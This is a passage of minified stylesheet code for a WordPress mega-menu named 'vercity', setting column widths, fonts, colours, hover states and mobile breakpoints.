li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-5 {width: 60%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-5 {width: 80%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-5-of-5 {width: 100%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-6 {width: 16.6666666667%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-6 {width: 33.3333333333%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-6 {width: 50%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-6 {width: 66.6666666667%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-5-of-6 {width: 83.3333333333%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-6-of-6 {width: 100%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-7 {width: 14.2857142857%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-7 {width: 28.5714285714%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-7 {width: 42.8571428571%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-7 {width: 57.1428571429%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-5-of-7 {width: 71.4285714286%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-6-of-7 {width: 85.7142857143%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-7-of-7 {width: 100%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-8 {width: 12.5%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-8 {width: 25%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-8 {width: 37.5%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-8 {width: 50%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-5-of-8 {width: 62.5%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-6-of-8 {width: 75%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-7-of-8 {width: 87.5%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-8-of-8 {width: 100%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-9 {width: 11.1111111111%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-9 {width: 22.2222222222%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-9 {width: 33.3333333333%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-9 {width: 44.4444444444%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-5-of-9 {width: 55.5555555556%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-6-of-9 {width: 66.6666666667%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-7-of-9 {width: 77.7777777778%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-8-of-9 {width: 88.8888888889%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-9-of-9 {width: 100%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-10 {width: 10%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-10 {width: 20%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-10 {width: 30%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-10 {width: 40%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-5-of-10 {width: 50%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-6-of-10 {width: 60%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-7-of-10 {width: 70%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-8-of-10 {width: 80%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-9-of-10 {width: 90%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-10-of-10 {width: 100%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-11 {width: 9.0909090909%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-11 {width: 18.1818181818%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-11 {width: 27.2727272727%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-11 {width: 36.3636363636%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-5-of-11 {width: 45.4545454545%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-6-of-11 {width: 54.5454545455%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-7-of-11 {width: 63.6363636364%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-8-of-11 {width: 72.7272727273%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-9-of-11 {width: 81.8181818182%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-10-of-11 {width: 90.9090909091%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-11-of-11 {width: 100%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-12 {width: 8.3333333333%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-12 {width: 16.6666666667%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-12 {width: 25%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-12 {width: 33.3333333333%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-5-of-12 {width: 41.6666666667%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-6-of-12 {width: 50%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-7-of-12 {width: 58.3333333333%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-8-of-12 {width: 66.6666666667%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-9-of-12 {width: 75%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-10-of-12 {width: 83.3333333333%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-11-of-12 {width: 91.6666666667%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-12-of-12 {width: 100%;}}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu .mega-description-group .mega-menu-description {margin: 5px 0;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item ul.mega-sub-menu {clear: both;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu {margin-left: 10px;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu ul.mega-sub-menu ul.mega-sub-menu {margin-left: 10px;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item, #mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item {color: #272732;font-family: Poppins;font-size: 14px;display: block;float: left;clear: none;padding: 10px 30px 10px 30px;vertical-align: top;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item.mega-menu-clear, #mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item.mega-menu-clear {clear: left;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item h4.mega-block-title, #mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item h4.mega-block-title {color: #272732;font-family: Poppins;font-size: 50px;text-transform: capitalize;text-decoration: none;font-weight: normal;text-align: left;margin: 0px 0px 0px 0px;padding: 0px 0px 5px 0px;vertical-align: top;display: block;visibility: inherit;border: 0;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item h4.mega-block-title:hover, #mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item h4.mega-block-title:hover {border-color: rgba(0, 0, 0, 0);}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link, #mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link {color: #272732;/* Mega Menu > Menu Themes > Mega Menus > Second Level Menu Items */font-family: Poppins;font-size: 18px;text-transform: none;text-decoration: none;font-weight: normal;text-align: left;margin: 0px 0px 15px 0px;padding: 0px 0px 5px 0px;vertical-align: top;display: block;border-top: 0px solid #707070;border-left: 0px solid #707070;border-right: 0px solid #707070;border-bottom: 1px solid #707070;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover {border-color: #707070;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:focus, #mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:focus {color: #ff6700;/* Mega Menu > Menu Themes > Mega Menus > Second Level Menu Items (Hover) */font-weight: normal;text-decoration: none;background: rgba(0, 0, 0, 0);}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover > span.mega-title-below, #mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:focus > span.mega-title-below, #mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover > span.mega-title-below, #mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:focus > span.mega-title-below {text-decoration: none;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item > a.mega-menu-link, #mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item > a.mega-menu-link {color: #272732;/* Mega Menu > Menu Themes > Mega Menus > Third Level Menu Items */font-family: inherit;font-size: 14px;text-transform: none;text-decoration: none;font-weight: normal;text-align: left;margin: 0px 0px 0px 0px;padding: 0px 0px 0px 0px;vertical-align: top;display: block;border: 0;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item > a.mega-menu-link:hover {border-color: rgba(0, 0, 0, 0);}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item.mega-icon-left.mega-has-description.mega-has-icon > a.mega-menu-link, #mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item.mega-icon-left.mega-has-description.mega-has-icon > a.mega-menu-link {display: flex;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item > a.mega-menu-link:focus, #mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item > a.mega-menu-link:focus {color: #ff6700;/* Mega Menu > Menu Themes > Mega Menus > Third Level Menu Items (Hover) */font-weight: normal;text-decoration: none;background: rgba(0, 0, 0, 0);}@media only screen and (max-width: 990px) {#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu {border: 0;padding: 10px;border-radius: 0;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item {width: 100%;clear: both;}}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu.mega-no-headers > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link, #mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu.mega-no-headers > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link {color: #272732;font-family: inherit;font-size: 14px;text-transform: none;text-decoration: none;font-weight: normal;margin: 0;border: 0;padding: 0px 0px 0px 0px;vertical-align: top;display: block;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu.mega-no-headers > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu.mega-no-headers > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:focus, #mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu.mega-no-headers > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu.mega-no-headers > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:focus {color: #ff6700;font-weight: normal;text-decoration: none;background: rgba(0, 0, 0, 0);}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-flyout ul.mega-sub-menu {z-index: 10000;position: absolute;width: 250px;max-width: none;padding: 0px 0px 0px 0px;border: 0;background: white;border-radius: 0;}@media only screen and (max-width: 990px) {#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-flyout ul.mega-sub-menu {float: left;position: static;width: 100%;padding: 0;border: 0;border-radius: 0;}}@media only screen and (max-width: 990px) {#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item {clear: both;}}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link {display: block;background: #f1f1f1;color: #666;font-family: inherit;font-size: 14px;font-weight: normal;padding: 0px 10px 0px 10px;line-height: 35px;text-decoration: none;text-transform: none;vertical-align: baseline;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item:first-child > a.mega-menu-link {border-top-left-radius: 0px;border-top-right-radius: 0px;}@media only screen and (max-width: 990px) {#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item:first-child > a.mega-menu-link {border-top-left-radius: 0;border-top-right-radius: 0;}}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item:last-child > a.mega-menu-link {border-bottom-right-radius: 0px;border-bottom-left-radius: 0px;}@media only screen and (max-width: 990px) {#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item:last-child > a.mega-menu-link {border-bottom-right-radius: 0;border-bottom-left-radius: 0;}}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link:hover, #mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link:focus {background: #dddddd;font-weight: normal;text-decoration: none;color: #666;}@media only screen and (min-width: 991px) {#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu {position: absolute;left: 100%;top: 0;}}@media only screen and (max-width: 990px) {#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu a.mega-menu-link {padding-left: 20px;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu ul.mega-sub-menu a.mega-menu-link {padding-left: 30px;}}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator {display: inline-block;width: auto;background: transparent;position: relative;pointer-events: auto;left: auto;min-width: auto;font-size: inherit;padding: 0;margin: 0 0 0 6px;height: auto;line-height: inherit;color: inherit;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator:after {content: "";font-family: dashicons;font-weight: normal;display: inline-block;margin: 0;vertical-align: top;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;transform: rotate(0);color: inherit;position: relative;background: transparent;height: auto;width: auto;right: auto;line-height: inherit;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-item-has-children li.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator {float: right;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-item-has-children.mega-collapse-children.mega-toggle-on > a.mega-menu-link > span.mega-indicator:after {content: "";}@media only screen and (max-width: 990px) {#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator {float: right;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-item-has-children.mega-toggle-on > a.mega-menu-link > span.mega-indicator:after {content: "";}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-item-has-children.mega-hide-sub-menu-on-mobile > a.mega-menu-link > span.mega-indicator {display: none;}}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-megamenu:not(.mega-menu-tabbed) li.mega-menu-item-has-children:not(.mega-collapse-children) > a.mega-menu-link > span.mega-indicator, #mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-item-has-children.mega-hide-arrow > a.mega-menu-link > span.mega-indicator {display: none;}@media only screen and (min-width: 991px) {#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-flyout li.mega-menu-item a.mega-menu-link > span.mega-indicator:after {content: "";}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-flyout.mega-align-bottom-right li.mega-menu-item a.mega-menu-link {text-align: right;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-flyout.mega-align-bottom-right li.mega-menu-item a.mega-menu-link > span.mega-indicator {float: left;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-flyout.mega-align-bottom-right li.mega-menu-item a.mega-menu-link > span.mega-indicator:after {content: "";margin: 0 6px 0 0;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-flyout.mega-align-bottom-right li.mega-menu-item a.mega-menu-link:before {float: right;margin: 0 0 0 6px;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-flyout.mega-align-bottom-right ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu {left: -100%;top: 0;}}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li[class^="mega-lang-item"] > a.mega-menu-link > img {display: inline;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu a.mega-menu-link > img.wpml-ls-flag, #mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu a.mega-menu-link > img.iclflag {display: inline;margin-right: 8px;}@media only screen and (max-width: 990px) {#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-hide-on-mobile, #mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-hide-on-mobile, #mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item.mega-hide-on-mobile {display: none;}}@media only screen and (min-width: 991px) {#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-hide-on-desktop, #mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-hide-on-desktop, #mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item.mega-hide-on-desktop {display: none;}}@media only screen and (max-width: 990px) {#mega-menu-wrap-vercity-mega-menu:after {content: "";display: table;clear: both;}}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu + button.mega-close {visibility: hidden;transition: left 200ms ease-in-out, right 200ms ease-in-out, visibility 200ms ease-in-out;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu[data-effect-mobile^="slide_left"] + button.mega-close {right: 0;left: 100%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu[data-effect-mobile^="slide_right"] + button.mega-close {right: 100%;left: 0;}@media only screen and (max-width: 990px) {#mega-menu-wrap-vercity-mega-menu:has(.mega-menu-open) 